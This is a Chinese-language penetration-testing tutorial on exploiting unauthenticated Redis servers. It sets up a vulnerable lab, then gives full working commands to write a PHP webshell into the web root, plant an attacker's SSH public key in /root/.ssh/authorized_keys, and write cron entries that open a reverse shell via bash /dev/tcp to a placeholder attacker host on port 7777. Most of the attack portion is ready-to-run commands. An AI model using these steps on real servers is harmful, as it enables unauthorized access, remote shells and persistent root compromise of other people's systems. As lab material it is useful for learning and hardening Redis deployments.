Redis简介

Redis是C语言开发的一个开源高性能(key-value)键值对类型的内存NoSQL数据库,可以用作数据库、缓存、信息中间件(性能非常优秀,支持持久化到硬盘且高可用)。由于其自身特点,可以广泛应用在数据集群,分布式队列,信息中间件等网络架构中,在内网渗透的突破中,常常扮演getshell的角色。

关于redis未授权访问漏洞

Redis安装后,默认情况下会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等等,会导致 Redis 服务暴露在公网上,如果在没有设置密码认证(默认为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。

攻击者在未授权访问 Redis 的情况下,利用 Redis 自身的提供的 config 命令,可以进行写文件操作,攻击者还可以成功将自己的ssh公钥写入目标服务器的 /root/.ssh 文件的 authotrized_keys 文件中,进而可以使用对应私钥直接使用ssh服务器登录目标服务器。

Redis在3.2.0之后增加了一个保护模式,默认还是无密码,但是限制了只有本地(回环接口)才能访问,但是由于无密码校验还是经常被利用,如ssrf,权限提升等等。

漏洞的产生条件有以下两点:

-

Redis绑定在0.0.0.0:6379,且没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网。

-

没有设置密码认证(默认为空)或者弱密码,可以登录redis服务。

漏洞影响版本

Redis 2.x,3.x,4.x,5.x

Redis环境搭建

这里是在ubuntu上搭建的

下载Redis源码:

wget http://download.redis.io/releases/redis-3.2.11.tar.gz

解压压缩包:

tar xzf redis-3.2.11.tar.gz



进入安装目录,编译执行:

cd redis-3.2.11

make

出现这个就代表编译成功了,如果编译出现问题可以看看 gcc 环境是否安装。

拷贝 redis-server 和 redis-cli 拷贝到/usr/bin目录

cd src

cp redis-server /usr/bin/

cp redis-cli /usr/bin/

将redis.conf拷贝到/etc/目录下

cp redis.conf /etc/





编辑/etc/redis.conf文件,

vim /etc/redis.conf

在该行前面增加#,注释ip绑定,允许除本地外的主机远程登录redis服务



关闭保护模式,将yes改为no,允许远程连接redis服务



使用修改过后的配置文件启动Redis服务

redis-server /etc/redis.conf



接着使用另一台机器无账号登录redis:

写入webshell

利用条件:

- 目标开启了web服务,并且知道web路径。

- root权限执行的redis,具有读写权限。

假设已知 web 路径,代码如下:

config set dir /var/www/html/

config set dbfilename shell.php

set webshell "<?php phpinfo();?>"

save



去靶机看一下,可以看到已经写入了。

注意:

在写入webshell的时候,可以使用:\r\n来换行,因为保存下来的文件是数据库备份为快照文件所以存在一定格式(脏数据)可能导致无法解析。

set shell "\r\n\r\n<?php phpinfo();?>\r\n\r\n"

写入SSH 免密登录

原理:在数据库中插入一条数据,将本机的公钥作为value或key值,然后通过修改数据库的默认路径为/root/.ssh和默认的缓冲文件authorized.keys,把缓冲的数据保存在文件里,这样就可以在服务器端的/root/.ssh下生一个授权的key。

这个场景主要应用在没有 web 应用的服务器,redis一般都是与web分离的,linux系统都存在/root目录,所以这种方式会更加实用些。



- 在攻击机中生成ssh公钥和私钥,密码设置为空:

ssh-keygen -t rsa

默认在/root/.ssh/目录生成2个文件,私钥:id_rsa 公钥:id_rsa.pub

- 进入

/root/.ssh目录,将生成的公钥另存为 pub_key.txt:

(echo -e "\n\n";cat id_rsa.pub;echo -e "\n\n")>pub_key.txt

为了保证写入的authorized_key能被解析,需要引入换行符(ubuntu亲测,不然会失败)



- 将保存的pub_key.txt文件内容写入redis

cat /root/.ssh/pub_key.txt | redis-cli -h 192.168.50.131 -x set pub



4. 设置redis的备份路径为:/root/.ssh/

在设置 redis 的备份路径的时候出现上图错误,原因是如果root用户没有使用过ssh服务是没有/root/.ssh/目录的,需要生成公、私钥或者建立ssh连接时才会生成。

- 设置上传公钥的备份文件名为:authorized_keys

CONFIG SET dbfilename authorized_keys

保存,至此成功写入ssh公钥到靶机。测试ssh免密登录

成功登入。

写入计划任务反弹shell

这个比较蛮鸡肋,因为在debian、ubuntu等环境中对计划任务的格式解析非常严格,是没办法执行成功。但是在 centos 环境下默认 root 是可以通过这个方法拿到反弹shell的。

定时任务文件

-

linux通用:/etc/crontab

-

ubuntu:/var/spool/cron/crontabs/当前用户

-

centos:/var/spool/cron/当前用户

ubuntu无法利用的原因:

- /etc/crontab,脏数据解析失败

- /var/spool/cron/crontabs/root,redis默认写入644非600,提示失败

set 1 "\n* * * * * bash -i >& /dev/tcp/x.x.x.x/7777 0>&1\n"

config set dir /var/spool/cron/

config set dbfilename root

save

注:写入 /etc/crontab 需要多加个 root 才能执行,其它都一样

set 1 "\n* * * * * root bash -i >& /dev/tcp/x.x.x.x/7777 0>&1\n"

ubuntu 实测发现可以写入,但是执行不了。